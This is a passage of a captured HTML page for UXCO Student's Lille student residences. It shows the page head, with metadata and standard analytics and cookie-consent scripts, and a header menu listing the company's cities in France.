

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uxco.com/fr/logement-etudiant/lille/
body_size: 28662
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://www.uxco.com/en/student-housing/lille/" />
<link rel="alternate" hreflang="fr" href="https://www.uxco.com/fr/logement-etudiant/lille/" />
<link rel="alternate" hreflang="x-default" href="https://www.uxco.com/fr/logement-etudiant/lille/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Résidence étudiante à Lille | Trouve ton logement étudiant</title>
	<meta name="description" content="Découvre les résidences étudiantes UXCO Student à Lille : des logements meublés et confortables, parfaits pour étudier et vivre sereinement." />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Résidence étudiante à Lille | Trouve ton logement étudiant" />
	<meta property="og:description" content="Découvre les résidences étudiantes UXCO Student à Lille : des logements meublés et confortables, parfaits pour étudier et vivre sereinement." />
	<meta property="og:url" content="https://www.uxco.com/fr/logement-etudiant/lille/" />
	<meta property="og:site_name" content="UXCO" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://www.uxco.com/fr/logement-etudiant/lille/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.uxco.com/fr/"},{"@type":"ListItem","position":2,"name":"Lille"}]},{"@type":"WebSite","@id":"https://www.uxco.com/fr/#website","url":"https://www.uxco.com/fr/","name":"UXCO","description":"Une résidence étudiante à ton image","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uxco.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Flux pour UXCO &raquo; Lille Villes" href="https://www.uxco.com/fr/logement-etudiant/lille/feed/" />
<link rel='stylesheet' id='style_principal-css' href='https://www.uxco.com/wp-content/themes/uxco/assets/css/app.css?ver=1759306583'  media='all' />
<script type="text/javascript" id="script-js-js-extra">
/* <![CDATA[ */
var ParamsData = {"wp_ajax_url":"https:\/\/www.uxco.com\/wp-admin\/admin-ajax.php","wp_theme_url":"https:\/\/www.uxco.com\/wp-content\/themes\/uxco\/","wp_home_url":"https:\/\/www.uxco.com\/fr\/","exampleNonce":"447cd0766e","gtag_key":null,"oneTrust_id":null,"bug_report_id":null};
/* ]]> */
</script>
<script  src="https://www.uxco.com/wp-content/themes/uxco/assets/js/app.js?ver=1759306583" id="script-js-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script  src="https://www.uxco.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="WPML ver:4.8.6 stt:1,4;" />
<link rel="icon" href="https://www.uxco.com/wp-content/uploads/2025/01/FAVICON-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.uxco.com/wp-content/uploads/2025/01/FAVICON-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uxco.com/wp-content/uploads/2025/01/FAVICON-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.uxco.com/wp-content/uploads/2025/01/FAVICON-300x300.png" />

    <!-- Copy & Paste Real Favicon Geenerator code : http://realfavicongenerator.net -->
    <link rel="icon" type="image/png" href="https://www.uxco.com/wp-content/themes/uxco/assets/favicon/favicon-144x144.png" sizes="144x144">
    <link rel="icon" type="image/png" href="https://www.uxco.com/wp-content/themes/uxco/assets/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="https://www.uxco.com/wp-content/themes/uxco/assets/favicon/favicon-48x48.png" sizes="48x48">
    <link rel="icon" type="image/png" href="https://www.uxco.com/wp-content/themes/uxco/assets/favicon/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="https://www.uxco.com/wp-content/themes/uxco/assets/favicon/favicon-16x16.png" sizes="16x16">
    <link rel="icon" type="image/svg+xml" href="https://www.uxco.com/wp-content/themes/uxco/assets/favicon.svg" />
    <link rel="shortcut icon" href="https://www.uxco.com/assets/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.uxco.com/wp-content/themes/uxco/assets/apple-touch-icon.png" />
    <link rel="manifest" href="https://www.uxco.com/wp-content/themes/uxco/assets/site.webmanifest" />

    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    <!-- Apple Mobile -->
    <link rel="apple-touch-icon-precomposed" href="">
    <link rel="apple-touch-startup-image" href="https://www.uxco.com/wp-content/themes/uxco/assets/favicon/startup.png">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.uxco.com/favicon.ico">
    <meta name='HandheldFriendly' content='true' />
    <meta name='format-detection' content='telephone=no' />
    <meta name="msapplication-tap-highlight" content="no">
    <!-- Add to Home Screen -->
    <meta name="apple-mobile-web-app-title" content="" />
    <meta name="apple-mobile-web-app-capable" content="no" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />

    
                                <link rel="canonical" href="https://www.uxco.com/fr/logement-etudiant/lille/" />
            
    
    <script defer>
        window.axeptioSettings = {
            clientId: "5eb16a0f189c3a66cfc824d9",
            cookiesVersion: "suitetudes-base",
            userCookiesDomain: "uxco.com"
        };
        (function(d, s) {
            var t = d.getElementsByTagName(s)[0],
                e = d.createElement(s);
            e.async = true;
            e.src = "//static.axept.io/sdk.js";
            t.parentNode.insertBefore(e, t);
        })(document, "script");
    </script>

    <!-- gtm -->
            <!-- Google Tag Manager -->
        <script defer>
            (function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                    ' https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5VNQQVK');
        </script>
        <!-- End Google Tag Manager -->
    
    <!-- microdatas -->
    
<script type="application/ld+json">
	{"@context":"https:\/\/schema.org\/","@id":"https:\/\/www.uxco.com\/fr\/#organization","@type":"Organization","name":"UXCO","legalName":"UXCO","url":"https:\/\/www.uxco.com\/fr\/","logo":{"type":"ImageObject","url":"https:\/\/www.uxco.com\/wp-content\/themes\/uxco\/\/assets\/img\/svg\/logo.svg"},"sameAs":["https:\/\/www.instagram.com\/uxco_student\/","https:\/\/www.tiktok.com\/@uxco_student","https:\/\/www.facebook.com\/UXCORESIDENCES\/","https:\/\/www.youtube.com\/channel\/UCefmknzDa1-y2l9Px9HXDwQ\/","https:\/\/www.linkedin.com\/company\/uxco-group\/"]}</script>



</head>

<body class="archive tax-ville term-lille term-72 wp-theme-uxco has-marquee" data-barba="wrapper">

    
    <div class="layer"></div>

    <div class="barba-wrap">
        <div data-barba="container" data-barba-namespace="pink">
            
    <div class="marquee bc-5" data-module="marquee">
        <div class="marquee__inner" aria-hidden="true">
                            <span>✨ Offre spéciale Stagiaires & Saisonniers : un loyer plus doux, des frais réduits et zéro garant à fournir !</span>
                            <span>✨ Offre spéciale Stagiaires & Saisonniers : un loyer plus doux, des frais réduits et zéro garant à fournir !</span>
                            <span>✨ Offre spéciale Stagiaires & Saisonniers : un loyer plus doux, des frais réduits et zéro garant à fournir !</span>
                            <span>✨ Offre spéciale Stagiaires & Saisonniers : un loyer plus doux, des frais réduits et zéro garant à fournir !</span>
                    </div>

                    <div class="marquee__actions">
                <a href="https://www.uxco.com/fr/blog/offre-logement-stagiaire-saisonnier/" target="">
                    J'en profite !                </a>

                <button class="js-marquee-btn">
                    <span class="sr-only">
                        Fermer                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 7.6 7.6">
  <path d="M4.6,3.8L7.4,1c.2-.2.2-.6,0-.8-.2-.2-.6-.2-.8,0l-2.8,2.8L1,.2C.8,0,.4,0,.2.2S0,.8.2,1l2.8,2.8L.2,6.6c-.2.2-.2.6,0,.8.2.2.6.2.8,0l2.8-2.8,2.8,2.8c.1.1.3.2.4.2s.3,0,.4-.2c.2-.2.2-.6,0-.8l-2.8-2.8Z"/>
</svg>                </button>
            </div>
            </div>

<header
    class="header
                            "
    data-module="header"
>
    <div class="header__inner">
        <a href="https://www.uxco.com/fr/" class="header__logo">
            <img src="https://www.uxco.com/wp-content/themes/uxco/assets/img/svg/logo.svg" alt="UXCO" width="126" height="55">
            <img src="https://www.uxco.com/wp-content/themes/uxco/assets/img/svg/logo-white.svg" alt="UXCO" width="126" height="55">
        </a>

        <nav class="header__nav">
            <ul>
                <li class="header__item residence">
                    <button class="js-header-btn-item">
                        Nos logements                        <svg width="8" height="13" viewBox="0 0 8 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.81501 6.08949C8.06166 6.31623 8.06166 6.68379 7.81501 6.91053L1.37589 12.8299C1.12924 13.0567 0.729406 13.0567 0.482755 12.8299L0.184989 12.5562C-0.0616629 12.3295 -0.0616629 11.9619 0.184988 11.7351L5.87978 6.50001L0.184988 1.26484C-0.0616634 1.0381 -0.0616634 0.670536 0.184988 0.443792L0.482755 0.170058C0.729406 -0.0566864 1.12924 -0.0566865 1.37589 0.170058L7.81501 6.08949Z"/>
</svg>
                    </button>
                    <div class="header__item__expand bc-0">
                        <div class="header__item__expand__inner">
                            <div class="header__item__expand__content">
                                <div>
                                    <p>
                                        Nos résidences par villes                                    </p>
                                    
<a	class="btn btn--icon-arrow-right"
				href="https://www.uxco.com/fr/logement-etudiant/"
					>
	<span class="btn__inner">
		<span class="btn__text">
			Voir toutes les villes		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>					</span>
	</span>
</a>                                </div>
                                <ul>
                                                                                                                
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/annemasse/">
                                                    Annemasse                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/avignon/">
                                                    Avignon                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/beziers/">
                                                    Béziers                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/blois/">
                                                    Blois                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/bordeaux/">
                                                    Bordeaux                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/paris/boulogne-billancourt/">
                                                    Boulogne-Billancourt                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/brest/">
                                                    Brest                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/caen/">
                                                    Caen                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/paris/cergy-pontoise/">
                                                    Cergy-Pontoise                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/clermont-ferrand/">
                                                    Clermont-Ferrand                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/dijon/">
                                                    Dijon                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/grenoble/">
                                                    Grenoble                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/la-rochelle/">
                                                    La Rochelle                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/lehavre/">
                                                    Le Havre                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/lille/">
                                                    Lille                                                                                                            
<span	class="badge bc-5"
		>
	<span>
		New!	</span>
	</span>                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/limoges/">
                                                    Limoges                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/lyon/">
                                                    Lyon                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/marseille/">
                                                    Marseille                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/montpellier/">
                                                    Montpellier                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/nantes/">
                                                    Nantes                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/nimes/">
                                                    Nîmes                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/paris/noisylegrand/">
                                                    Noisy-Le-Grand                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/paris/orly/">
                                                    Orly                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/paris/palaiseau/">
                                                    Palaiseau                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/paris/">
                                                    Paris                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/pau/">
                                                    Pau                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/reims/">
                                                    Reims                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/rennes/">
                                                    Rennes                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/rouen/">
                                                    Rouen                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/paris/saint-denis/">
                                                    Saint-Denis                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/saint-etienne/">
                                                    Saint-Etienne                                                                                                            
<span	class="badge bc-5"
		>
	<span>
		New!	</span>
	</span>                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/strasbourg/">
                                                    Strasbourg                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/toulouse/">
                                                    Toulouse                                                                                                            
<span	class="badge bc-5"
		>
	<span>
		New!	</span>
	</span>                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/tours/">
                                                    Tours                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/valenciennes/">
                                                    Valenciennes                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/vichy/">
                                                    Vichy                                                                                                            
<span	class="badge bc-5"
		>
	<span>
		New!	</span>
	</span>                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/paris/villejuif/">
                                                    Villejuif                                                                                                    </a>
                                            </li>
                                                                                                                    
                                                                                                                                <li>
                                                <a href="https://www.uxco.com/fr/logement-etudiant/lille/villeneuve-dascq/">
                                                    Villeneuve-d'Ascq                                                                                                            
<span	class="badge bc-5"
		>
	<span>
		New!	</span>
	</span>                                                                                                    </a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        </div>
                    </div>
                </li>

                <li id="menu-item-1034"class="menu-item menu-item-type-post_type menu-item-object-page header__item"><a href="https://www.uxco.com/fr/uxco-student-qui-sommes-nous/" class="menu-link">Qui sommes-nous ?</a></li>
<li id="menu-item-105"class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent header__item"><a href="https://www.uxco.com/fr/blog/" class="menu-link">Blog</a></li>

                <li class="d-xlg-none">
                        <div class="header__item header__item--lang-selector" data-barba-prevent="all">
        <button class="js-header-btn-item">
            FR            <svg width="8" height="13" viewBox="0 0 8 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.81501 6.08949C8.06166 6.31623 8.06166 6.68379 7.81501 6.91053L1.37589 12.8299C1.12924 13.0567 0.729406 13.0567 0.482755 12.8299L0.184989 12.5562C-0.0616629 12.3295 -0.0616629 11.9619 0.184988 11.7351L5.87978 6.50001L0.184988 1.26484C-0.0616634 1.0381 -0.0616634 0.670536 0.184988 0.443792L0.482755 0.170058C0.729406 -0.0566864 1.12924 -0.0566865 1.37589 0.170058L7.81501 6.08949Z"/>
</svg>
        </button>
        <div class="header__item__expand bc-0">
            <div class="header__item__expand__inner">
                <div class="header__item__expand__content">
                    <ul>
                                                                                <li>
                                <a href="https://www.uxco.com/fr/logement-etudiant/lille/" class="js-ezfilters-link" data-lang="fr">
                                    FR                                </a>
                            </li>
                                                                                <li>
                                <a href="https://www.uxco.com/en/student-housing/lille/" class="js-ezfilters-link" data-lang="en">
                                    EN                                </a>
                            </li>
                                                                    </ul>
                </div>
            </div>
        </div>
    </div>
                </li>

                <li class="header__item header__item--social">
                    <ul><li>
<a	class="btn btn--icon-instagram  btn--round"
				href="https://www.instagram.com/uxco_student/"
							target="_blank"
	>
	<span class="btn__inner">
		<span class="sr-only">
			Instagram		</span>

		<span class="btn__icon">
							<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve">
<path style="fill-rule:evenodd;clip-rule:evenodd;" d="M9,4.4C6.4,4.4,4.4,6.5,4.4,9c0,2.5,2.1,4.6,4.6,4.6
	c2.6,0,4.6-2.1,4.6-4.6C13.6,6.5,11.6,4.4,9,4.4z M9,12c-1.7,0-3-1.3-3-3c0-1.7,1.3-3,3-3c1.7,0,3,1.3,3,3C12,10.7,10.7,12,9,12z"/>
<path d="M14.9,4.2c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1
	C14.4,3.1,14.9,3.6,14.9,4.2z"/>
<path style="fill-rule:evenodd;clip-rule:evenodd;" d="M17.9,5.3c0-1-0.2-1.6-0.4-2.2c-0.2-0.6-0.6-1.1-1-1.6
	c-0.5-0.5-1-0.8-1.6-1c-0.6-0.2-1.2-0.4-2.2-0.4C11.7,0,11.4,0,9,0S6.3,0,5.3,0.1S3.7,0.3,3.1,0.5C2.5,0.7,2,1.1,1.5,1.5
	c-0.5,0.5-0.8,1-1,1.6C0.3,3.7,0.1,4.3,0.1,5.3C0,6.3,0,6.6,0,9s0,2.7,0.1,3.7s0.2,1.6,0.4,2.2c0.2,0.6,0.6,1.1,1,1.6
	c0.5,0.5,1,0.8,1.6,1c0.6,0.2,1.2,0.4,2.2,0.4C6.3,18,6.6,18,9,18s2.7,0,3.7-0.1c1,0,1.6-0.2,2.2-0.4c1.2-0.5,2.2-1.4,2.6-2.6
	c0.2-0.6,0.4-1.2,0.4-2.2c0-1,0.1-1.3,0.1-3.7S18,6.3,17.9,5.3z M16.3,12.6c0,0.9-0.2,1.4-0.3,1.7c-0.3,0.8-0.9,1.4-1.7,1.7
	c-0.3,0.1-0.8,0.3-1.7,0.3c-0.9,0-1.2,0.1-3.6,0.1s-2.7,0-3.6-0.1c-0.9,0-1.4-0.2-1.7-0.3c-0.4-0.1-0.7-0.4-1-0.7
	c-0.3-0.3-0.5-0.6-0.7-1c-0.1-0.3-0.3-0.8-0.3-1.7c0-0.9-0.1-1.2-0.1-3.6s0-2.7,0.1-3.6C1.7,4.5,1.9,4,2,3.7c0.1-0.4,0.4-0.7,0.7-1
	c0.3-0.3,0.6-0.5,1-0.7C4,1.9,4.5,1.7,5.4,1.7c0.9,0,1.2-0.1,3.6-0.1c2.4,0,2.7,0,3.6,0.1c0.9,0,1.4,0.2,1.7,0.3
	c0.4,0.1,0.7,0.4,1,0.7c0.3,0.3,0.5,0.6,0.7,1c0.1,0.3,0.3,0.8,0.3,1.7c0,0.9,0.1,1.2,0.1,3.6S16.4,11.7,16.3,12.6L16.3,12.6z"/>
</svg>
					</span>
	</span>
</a></li><li>
<a	class="btn btn--icon-tiktok  btn--round"
				href="https://www.tiktok.com/@uxco_student"
							target="_blank"
	>
	<span class="btn__inner">
		<span class="sr-only">
			TikTok		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 650.1 750">
  <path d="M569.1,160.4c-5.1-2.6-10-5.5-14.8-8.6-13.9-9.2-26.6-20-37.9-32.2-28.3-32.4-38.8-65.2-42.7-88.2h.2c-3.2-19.1-1.9-31.4-1.7-31.4h-128.8v498.1c0,6.7,0,13.3-.3,19.8,0,.8,0,1.6-.1,2.4,0,.4,0,.7,0,1.1v.3c-2.8,36.3-23.4,68.8-55,86.8-16.2,9.2-34.6,14.1-53.3,14.1-60,0-108.7-48.9-108.7-109.4s48.6-109.4,108.7-109.4c11.4,0,22.7,1.8,33.5,5.3l.2-131.2c-66.3-8.6-133.1,11-184.4,53.9-22.2,19.3-40.9,42.3-55.2,68-5.4,9.4-26,47-28.4,108.2-1.6,34.7,8.9,70.7,13.8,85.5v.3c3.1,8.8,15.2,38.6,35,63.8,15.9,20.2,34.7,37.9,55.8,52.6v-.3l.3.3c62.4,42.4,131.5,39.6,131.5,39.6,12-.5,52.1,0,97.6-21.6,50.5-23.9,79.3-59.6,79.3-59.6,18.4-21.3,33-45.6,43.2-71.8,11.7-30.6,15.5-67.4,15.5-82.1V250.8c1.6.9,22.4,14.7,22.4,14.7,0,0,30,19.2,76.8,31.7,33.6,8.9,78.8,10.8,78.8,10.8v-127.9c-15.8,1.7-48-3.3-81-19.7Z"/>
</svg>					</span>
	</span>
</a></li><li>
<a	class="btn btn--icon-facebook  btn--round"
				href="https://www.facebook.com/UXCORESIDENCES/"
							target="_blank"
	>
	<span class="btn__inner">
		<span class="sr-only">
			Facebook		</span>

		<span class="btn__icon">
							<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 8.3 18" style="enable-background:new 0 0 8.3 18;" xml:space="preserve">
<path d="M1.9,18h3.6V8.9h2.5l0.3-3H5.5V4.1c0-0.7,0.1-1,0.8-1h2V0H5.8C3.1,0,1.9,1.2,1.9,3.5v2.4H0V9h1.9V18
	L1.9,18z"/>
</svg>
					</span>
	</span>
</a></li><li>
<a	class="btn btn--icon-youtube  btn--round"
				href="https://www.youtube.com/channel/UCefmknzDa1-y2l9Px9HXDwQ/"
							target="_blank"
	>
	<span class="btn__inner">
		<span class="sr-only">
			YouTube		</span>

		<span class="btn__icon">
							<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22 14.4" style="enable-background:new 0 0 22 14.4;" xml:space="preserve">
<path d="M21.5,2.3c-0.3-0.9-1-1.6-1.9-1.8C17.9,0,11,0,11,0S4.1,0,2.4,0.4C1.5,0.7,0.7,1.4,0.5,2.3
	C0,3.9,0,7.2,0,7.2s0,3.4,0.5,5c0.3,0.9,1,1.6,1.9,1.8c1.7,0.4,8.6,0.4,8.6,0.4s6.9,0,8.6-0.4c0.9-0.2,1.7-0.9,1.9-1.8
	c0.5-1.6,0.5-5,0.5-5S22,3.9,21.5,2.3z M8.8,10.2V4.2l5.7,3L8.8,10.2L8.8,10.2z"/>
</svg>
					</span>
	</span>
</a></li><li>
<a	class="btn btn--icon-linkedin  btn--round"
				href="https://www.linkedin.com/company/uxco-group/"
							target="_blank"
	>
	<span class="btn__inner">
		<span class="sr-only">
			LinkedIn		</span>

		<span class="btn__icon">
							<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 14 14" style="enable-background:new 0 0 14 14;" xml:space="preserve">
